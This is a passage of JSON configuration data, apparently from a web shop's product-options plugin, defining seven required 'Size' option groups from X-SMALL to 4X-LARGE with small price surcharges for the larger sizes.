ype":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem7_5":{"id":"197877tem7_5","default":"0","value":"10","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"396","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197877tem8":{"id":"197877tem8","label":"Size #1","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197877tem8_1":{"id":"197877tem8_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem8_2":{"id":"197877tem8_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem8_3":{"id":"197877tem8_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem8_4":{"id":"197877tem8_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem8_5":{"id":"197877tem8_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem8_6":{"id":"197877tem8_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem8_7":{"id":"197877tem8_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem8_8":{"id":"197877tem8_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197877tem41":{"id":"197877tem41","label":"Size #2","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197877tem41_1":{"id":"197877tem41_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem41_2":{"id":"197877tem41_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem41_3":{"id":"197877tem41_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem41_4":{"id":"197877tem41_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem41_5":{"id":"197877tem41_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem41_6":{"id":"197877tem41_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem41_7":{"id":"197877tem41_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem41_8":{"id":"197877tem41_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197877tem42":{"id":"197877tem42","label":"Size #3","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197877tem42_1":{"id":"197877tem42_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem42_2":{"id":"197877tem42_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem42_3":{"id":"197877tem42_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem42_4":{"id":"197877tem42_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem42_5":{"id":"197877tem42_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem42_6":{"id":"197877tem42_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem42_7":{"id":"197877tem42_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem42_8":{"id":"197877tem42_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197877tem43":{"id":"197877tem43","label":"Size #4","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197877tem43_1":{"id":"197877tem43_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem43_2":{"id":"197877tem43_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem43_3":{"id":"197877tem43_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem43_4":{"id":"197877tem43_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem43_5":{"id":"197877tem43_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem43_6":{"id":"197877tem43_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem43_7":{"id":"197877tem43_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem43_8":{"id":"197877tem43_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197877tem44":{"id":"197877tem44","label":"Size #5","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197877tem44_1":{"id":"197877tem44_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem44_2":{"id":"197877tem44_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem44_3":{"id":"197877tem44_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem44_4":{"id":"197877tem44_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem44_5":{"id":"197877tem44_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem44_6":{"id":"197877tem44_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem44_7":{"id":"197877tem44_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem44_8":{"id":"197877tem44_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197877tem45":{"id":"197877tem45","label":"Size #6","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197877tem45_1":{"id":"197877tem45_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem45_2":{"id":"197877tem45_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem45_3":{"id":"197877tem45_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem45_4":{"id":"197877tem45_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem45_5":{"id":"197877tem45_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem45_6":{"id":"197877tem45_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem45_7":{"id":"197877tem45_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem45_8":{"id":"197877tem45_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197877tem46":{"id":"197877tem46","label":"Size #7","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197877tem46_1":{"id":"197877tem46_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem46_2":{"id":"197877tem46_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem46_3":{"id":"197877tem46_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197877tem46_4":{"id":"197877tem46_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[]